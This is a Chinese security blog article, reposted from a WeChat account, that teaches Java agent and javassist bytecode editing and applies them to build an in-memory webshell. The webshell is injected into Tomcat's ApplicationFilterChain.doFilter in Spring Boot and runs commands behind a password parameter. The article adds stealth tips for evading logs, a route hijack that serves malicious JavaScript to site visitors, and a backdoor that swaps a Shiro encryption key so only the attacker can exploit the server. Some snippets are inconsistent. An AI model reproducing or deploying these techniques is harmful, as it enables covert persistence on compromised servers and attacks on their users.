Java Agent 从入门到内存马(下)

657 阅读7分钟

本文分享自微信公众号《护网专题第一篇-Java内存马(下)》,作者:零鉴科技

回顾

如果您不记得之前讲了什么内容,请回顾我们的上一篇文章~

上文讲到Instrumentation的两个简单方法——getAllLoadedClasses()isModifiableClasses()

今天就来讲讲如何使用addTransformer()retransformClasses()来篡改Class的字节码。

首先看一下这两个方法的声明:

public interface Instrumentation {
    // 增加一个 Class 文件的转换器,转换器用于改变 Class 二进制流的数据,参数 canRetransform 设置是否允许重新转换。
    // 在类加载之前,重新定义 Class 文件,ClassDefinition 表示对一个类新的定义,
    // 如果在类加载之后,需要使用 retransformClasses 方法重新定义。
    // addTransformer方法配置之后,后续的类加载都会被Transformer拦截。
    // 对于已经加载过的类,可以执行retransformClasses来重新触发这个Transformer的拦截。
    // 类加载的字节码被修改后,除非再次被retransform,否则不会恢复。
    void addTransformer(ClassFileTransformer transformer);

    // 删除一个类转换器
    boolean removeTransformer(ClassFileTransformer transformer);

    // 在类加载之后,重新定义 Class。这个很重要,该方法是1.6 之后加入的,事实上,该方法是 update 了一个类。
    void retransformClasses(Class<?>... classes) throws UnmodifiableClassException;
    
    ......
}

addTransformer()方法中,有一个参数ClassFileTransformer transformer。这个参数将帮助我们完成字节码的修改工作。    

ClassFileTransformer

这是一个接口,它提供了一个transform方法:

public interface ClassFileTransformer {
    default byte[]
    transform(  ClassLoader         loader,
                String              className,
                Class<?>            classBeingRedefined,
                ProtectionDomain    protectionDomain,
                byte[]              classfileBuffer) {
        ....
    }
}

这个接口的功能在注释中写道(经过翻译):

// 代理使用addTransformer方法注册此接口的实现,以便在加载,重新定义或重新转换类时调用转换器的transform方法。该实现应覆盖此处定义的转换方法之一。在Java虚拟机定义类之前,将调用变压器。
// 有两种转换器,由Instrumentation.addTransformer(ClassFileTransformer,boolean)的canRetransform参数确定:
// 与canRetransform一起添加的具有重转换能力的转换器为true
// 与canRetransform一起添加为false或在Instrumentation.addTransformer(ClassFileTransformer)处添加的无法重新转换的转换器
// 在addTransformer中注册了转换器后,将为每个新的类定义和每个类重新定义调用该转换器。具有重转换功能的转换器也将在每个类的重转换上被调用。
// 使用ClassLoader.defineClass或其本机等效项来请求新的类定义。使用Instrumentation.redefineClasses或其本机等效项进行类重新定义的请求。
// 使用Instrumentation.retransformClasses或其本机等效项进行类重新转换的请求。在验证或应用类文件字节之前,将在处理请求期间调用转换器。
// 如果有多个转换器,则通过链接转换调用来构成转换。也就是说,一次转换所返回的字节数组成为转换的输入(通过classfileBuffer参数)。

简单概括一下:

  1. 使用Instrumentation.addTransformer()来加载一个转换器。
  2. 转换器的返回结果(transform()方法的返回值)将成为转换后的字节码。
  3. 对于没有加载的类,会使用ClassLoader.defineClass()定义它;对于已经加载的类,会使用ClassLoader.redefineClasses()重新定义,并配合Instrumentation.retransformClasses进行转换。

现在已经知道了怎样能修改Class的字节码,具体的做法还需要用到另一个工具——javassist

javassist

javassist简介

Javassist (JAVA programming ASSISTant) 是在 Java 中编辑字节码的类库;它使 Java 程序能够在运行时定义一个新类, 并在 JVM 加载时修改类文件。

我们常用到的动态特性主要是反射,在运行时查找对象属性、方法,修改作用域,通过方法名称调用方法等。在线的应用不会频繁使用反射,因为反射的性能开销较大。其实还有一种和反射一样强大的特性,但是开销却很低,它就是Javassit。

与其他类似的字节码编辑器不同, Javassist 提供了两个级别的 API: 源级别和字节码级别。如果用户使用源级 API, 他们可以编辑类文件, 而不知道 Java 字节码的规格。整个 API 只用 Java 语言的词汇来设计。您甚至可以以源文本的形式指定插入的字节码; Javassist 在运行中编译它。另一方面, 字节码级 API 允许用户直接编辑类文件作为其他编辑器。

由于我们的目的只是修改某个类的某个方法,所以下面只介绍这一部分,更多的信息可以参考下面的参考资料[1]

ClassPool

这个类是javassist的核心组件之一。

来看一下官方对他的介绍:

ClassPoolCtClass对象的容器。CtClass对象必须从该对象获得。如果get()在此对象上调用,则它将搜索表示的各种源ClassPath 以查找类文件,然后创建一个CtClass表示该类文件的对象。创建的对象将返回给调用者。

简单来说,这就是个容器,存放的是CtClass对象。

获得方法: ClassPool cp = ClassPool.getDefault();。通过 ClassPool.getDefault() 获取的 ClassPool 使用 JVM 的类搜索路径。如果程序运行在 JBoss 或者 Tomcat 等 Web 服务器上,ClassPool 可能无法找到用户的类,因为 Web 服务器使用多个类加载器作为系统类加载器。在这种情况下,ClassPool 必须添加额外的类搜索路径

cp.insertClassPath(new ClassClassPath(<Class>));

CtClass

可以把它理解成加强版的Class对象,需要从ClassPool中获得。

获得方法:CtClass cc = cp.get(ClassName)

CtMethod

同理,可以理解成加强版的Method对象。

获得方法:CtMethod m = cc.getDeclaredMethod(MethodName)

这个类提供了一些方法,使我们可以便捷的修改方法体:

public final class CtMethod extends CtBehavior {
    // 主要的内容都在父类 CtBehavior 中
}

// 父类 CtBehavior
public abstract class CtBehavior extends CtMember {
    // 设置方法体
    public void setBody(String src);

    // 插入在方法体最前面
    public void insertBefore(String src);

    // 插入在方法体最后面
    public void insertAfter(String src);

    // 在方法体的某一行插入内容
    public int insertAt(int lineNum, String src);
}

传递给方法 insertBefore() ,insertAfter() 和 insertAt() 的 String 对象是由 Javassist 的编译器编译的。由于编译器支持语言扩展,以 $ 开头的几个标识符有特殊的含义:

符号含义
$0$1$2, ...0=this;0 = this; 1 = args[1] .....
$args方法参数数组.它的类型为 Object[]
$$所有实参。例如, m($$) 等价于 m($1,$2,...)
$cflow(...)cflow 变量
$r返回结果的类型,用于强制类型转换
$w包装器类型,用于强制类型转换
$_返回值

详细的内容可以看Javassist 使用指南(二)[2]

示例

接下来使用一个小示例来更好的说明这个工具的用法。

目标程序 hello.jar,使用Scanner是为了在注入前不让程序结束:

// HelloWorld.java
public class HelloWorld {
    public static void main(String[] args) {
        hello h1 = new hello();
        h1.hello();
        // 输出当前进程的 pid
        System.out.println("pid ==> " + [pid])
        // 产生中断,等待注入
        Scanner sc = new Scanner(System.in);
        sc.nextInt();

        hello h2 = new hello();
        h2.hello();
        System.out.println("ends...");
    }
}

// hello.java
public class hello {
    public void hello() {
        System.out.println("hello world");
    }
}

Java agent agent.jar

// AgentDemo.java
public class AgentDemo {
    public static void agentmain(String agentArgs, Instrumentation inst) throws IOException, UnmodifiableClassException {
        Class[] classes = inst.getAllLoadedClasses();
        // 判断类是否已经加载
        for (Class aClass : classes) {
            if (aClass.getName().equals(TransformerDemo.editClassName)) {
                // 添加 Transformer
                inst.addTransformer(new TransformerDemo(), true);
                // 触发 Transformer
                inst.retransformClasses(aClass);
            }
        }
    }
}

// TransformerDemo.java
// 如果在使用过程中找不到javassist包中的类,那么可以使用URLCLassLoader+反射的方式调用
public class TransformerDemo implements ClassFileTransformer {
    // 只需要修改这里就能修改别的函数
    public static final String editClassName = "com.xxxx.hello.hello";
    public static final String editClassName2 = editClassName.replace('.', '/');
    public static final String editMethod = "hello";

    @Override
    public byte[] transform(...) throws IllegalClassFormatException {
        try {
            ClassPool cp = ClassPool.getDefault();
            if (classBeingRedefined != null) {
                ClassClassPath ccp = new ClassClassPath(classBeingRedefined);
                cp.insertClassPath(ccp);
            }
            CtClass ctc = cp.get(editClassName);
            CtMethod method = ctc.getDeclaredMethod(editMethodName);
            String source = "{System.out.println("hello transformer");}";
            method.setBody(source);
            byte[] bytes = ctc.toBytes();
            ctc.detach();
            return bytes;
        } catch (Exception e){
            e.printStackTrace();
        }
        return null;
    }
}

这个示例比较通用,需要更改不同的方法时只需要改变常量和source变量即可。

来看看效果:(输入1之前使用了Java agent)

图片

可以看到的是当第二次调用com.xxx.hello.hello#hello()的时候,输出的内容变成了hello transformer

内存马

既然现在已经能够修改方法体了,那就可以将木马放到某个一定会执行的方法内,这样的话,当访问任意路由的时候,就会调用木马。那么现在的问题就变成了,注入到哪一个类的哪个方法比较好。

众所周知,Spring boot 中内嵌了一个embed Tomcat作为容器,而在网上流传着很多版本的 Tomcat“无文件”内存马。这些内存马大多数都是通过重写/添加 **Filter**来实现的。既然Spring boot 使用了Tomcat,那么能不能照葫芦画瓢,通过Filter,实现一个Spring boot的内存马呢?当然是可以的。

Spring Boot的Filter

对于一个WebServer来说,每次请求势必会进过大量的调用,一层一层读源码可不是一个好办法,至少不是一个快方法。这里我选择直接下断点调试。首先写一个Spring Boot的简单程序:

@Controller
public class helloController {

    @RequestMapping("/index")
    public String sayHello() {
        try {
            System.out.println("hello world");
        } catch (Exception e) {
            e.printStackTrace();
        }
        return "index";
    }
}

直接在第17行下断点,开启debug,并在网页端访问http://127.0.0.1:8080/index,触发断点。此时的调用栈如下图所示(由于太长,只截取一部分):

图片

在上图中,很明显的可以看到红框中存在很多的doFilterinternalDoFilter方法,他们大多来自于ApplicationFilterChain这个类。

来看看ApplicationFilterChaindoFilter方法:

@Override
public void doFilter(ServletRequest request, ServletResponse response)
        throws IOException, ServletException {

    if( Globals.IS_SECURITY_ENABLED ) {
        final ServletRequest req = request;
        final ServletResponse res = response;
        try {
            java.security.AccessController.doPrivileged(
                    new java.security.PrivilegedExceptionAction<Void>() {
                        @Override
                        public Void run()
                                throws ServletException, IOException {
                            internalDoFilter(req,res);
                            return null;
                        }
                    }
            );
        } catch (PrivilegedActionException pe) {
        ......
        }
    } else {
        internalDoFilter(request,response);
    }
}

乍一看内容挺多,其实总结下来就是——调用this.internalDoFilter()。所以再来简单看一下internalDoFilter()方法:

private void internalDoFilter(ServletRequest request, ServletResponse response)
        throws IOException, ServletException {

    // Call the next filter if there is one
    if (pos < n) {
        ......
    }
}

这两个个方法拥有RequestResponse参数。如果能重写其中一个,那就能控制所有的请求和响应!因此,用来作为内存马的入口点简直完美。这里我选择doFilter()方法,具体原因会在之后提到。

Java agent修改doFilter

只需要对上面的示例代码做一些变动即可。

  1. 指定需要修改的类名和方法名:
public static final String editClassName = "org.apache.catalina.core.ApplicationFilterChain";
public static final String editClassName2 = editClassName.replace('.', '/');
public static final String editMethod = "doFilter";
  1. 为了不破坏程序原本的功能,这里不再使用setBody()方法,而是采用insertBefore()
method.insertBefore(source);
  1. 出于方便考虑,实现一个readSource()方法,从文件中读取数据。:
String source = this.readSource("start.txt");

public static String readSource(String name) {
    String result = "";
    // result = name文件的内容
    return result;
}
  1. start.txt中,写入恶意代码:
{
    javax.servlet.http.HttpServletRequest request = $1;
    javax.servlet.http.HttpServletResponse response = $2;
    request.setCharacterEncoding("UTF-8");
    String result = "";
    String password = request.getParameter("password");
    if (password != null) {
        // change the password here
        if (password.equals("xxxxxx")) {
            String cmd = request.getParameter("cmd");
            if (cmd != null && cmd.length() > 0) {
                // 执行命令,获取回显
            }
            response.getWriter().write(result);
            return;
        }
    }
}

注入示例

注入之前,访问http://127.0.0.1:8080/

图片

注入Java agent:

图片

注入后,访问http://127.0.0.1:8080/?password=xxx&exec=ls -al

图片

可以看到已经成功的执行了webshell。


当注入内存shell之后,http的请求流程如下(简化版):

图片

到这儿,一个简单的Java agent 内存马就制作完成。\

注意事项

  1. 由于某些中间件(例如nginx)只记录GET请求,使用POST方式发送数据会更加隐蔽。
  2. 由于在Filter层过滤了http请求,访问任意的路由都可以执行恶意代码,为了隐蔽性不建议使用不存在的路由。
  3. agent可以注入多个,但是相同类名的transformer只能注入一个,所以要再次注入别的agent的时候记得更改一下类名。
  4. 这种内存马一旦注入到目标程序中,除了重启没有办法直接卸载掉,因为修改掉了原本的类的字节码。

既然如此,那我再把它改回去不就得了嘛。这就是我为什么选择doFilter方法的原因——逻辑简单,方便还原。它的逻辑只是调用了internalDoFilter()方法(简单来说)。还原就只需要setBody()即可:

// source.txt

    final javax.servlet.ServletRequest req = $1;
    final javax.servlet.ServletResponse res = $2;
    $0.internalDoFilter(req,res);

拓展

当我们能够改变类的字节码,那能做的事情可多了去了,下面我提出两个例子,抛砖引玉。

路由劫持

再来假设这么一个情况:拿下来了站点A,同时其他的资产暂时没有更大的收获,需要使用其他方法来扩展攻击面。在A的/login中使用了/static/js/1.js,那就可以劫持这个路由,回显给他恶意的js代码。

实现的话,只需要在start.txt也就是即将插入的代码块中,判断一下当前访问的路由。

String uri = request.getRequestURI();
if (uri.equals("/static/js/1.js")) {
    response.getWriter().write([恶意js代码]);
    return;
}

那么当访问到/login的时候,浏览器发现引用了外部js——/static/js/1.js,就会去请求它,然而请求被我们修改后的ApplicationFilterChain#doFilter()拦截,返回了一个虚假的页面,导致资源被“替换”,恶意代码发挥作用。

替换shiro的key

shiro的漏洞已经到了家喻户晓的地步,在实际的渗透中,看到shiro都会使用各种工具扫描一下。而后来shiro采用随机密钥之后,攻击难度就增加了。现在假设有这么一个情况:通过shiro反序列化得到了目标主机的权限,然后偷偷的改掉目标的key,那么这个漏洞就只有你能够攻击,某种意义上来说,帮人家修复了漏洞,也算是留了后门。

分析shiro反序列化漏洞的文章网上已经有很多了,这里就不再赘述,直接讲重点的地方。

在解析rememberMe的时候,先将其base64解码,然后使用AES解密,在AES解密的时候,会调用 org.apache.shiro.mgt.AbstractRememberMeManager#getDecryptionCipherKey() ,更改掉这个函数的返回值,就可以更改解密的密钥。实现也很简单,只需要改掉上面的常量和start.txt即可:

public static final String editClassName = "org.apache.catalina.core.ApplicationFilterChain";
public static final String editClassName2 = editClassName.replace('.', '/');
public static final String editMethod = "doFilter";

// start.txt (使用insertBefore())
{
    $0.setCipherKey(org.apache.shiro.codec.Base64.decode("4AvVhmFLUs0KTA3Kprsdag=="));
}

// start.txt (使用setBody())
{
    return (org.apache.shiro.codec.Base64.decode("4AvVhmFLUs0KTA3Kprsdag=="));
}

这里使用vulhub/CVE-2016-4437,演示一下效果:

注入前,使用shiro_tool.jar检验:

图片

注入shiroKey.jar

图片

注入后,使用shiro_tool.jar检验:

图片

可以看到shiro的key被成功更改。

参考资料